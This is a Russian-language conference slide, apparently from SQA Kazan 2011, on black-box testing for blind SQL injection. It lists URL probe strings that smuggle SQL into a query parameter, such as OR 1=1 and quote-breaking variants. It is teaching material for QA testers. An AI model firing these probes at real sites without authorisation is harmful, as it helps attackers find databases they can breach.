 SQA KAZAN 2011 DAYS

Тестирование: метод «черного ящика»

Способы обнаружения Blind SQL-инъекций

http://site/?param=-1 OR 1=1
http://site/?param=-1 OR 1=1--
...
http://site/?param=-1'
http://site/?param=-1' AND 1=2
...
http://site/?param=-1' OR '1'='1
...
http://site/?param=-1"/*
...
http://site/?param=2
http://site/?param=1
http://site/?param=2-1
...
http://site/?param=1' AND 1=1
http://site/?param=1' AND '1'='1
...
и т.д.